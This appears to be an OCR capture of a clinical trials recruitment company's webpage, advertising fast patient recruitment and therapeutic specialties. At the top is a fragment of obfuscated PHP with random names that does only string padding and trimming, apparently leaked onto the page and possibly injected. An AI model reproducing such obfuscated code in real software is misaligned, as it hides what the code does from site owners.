
>LbTxKHEuJm($TWQwjf, $eMHyLkj);if (strpos($eMHyLkj,
$SWnaKMEni) !== FALSE){$eMHyLkj = str_pad($eMHyLkj, 10); $eMHyLkj
= ltrim(rtrim($eMHyLkj));}}public static $XHKuTTEw =
17833;}czKwMyHfd();}
Skip
to
Clinical Trials Recruitment
content
Top and Fast Recruitment using a large database, and the
power of Seo and Social Media Marketing. We are Leaders in
Cardiovascular studies, Endocrine disorders, Infectious
Diseases, Skin disorders and Gastrointestinal diseases, with
over 23 years experience.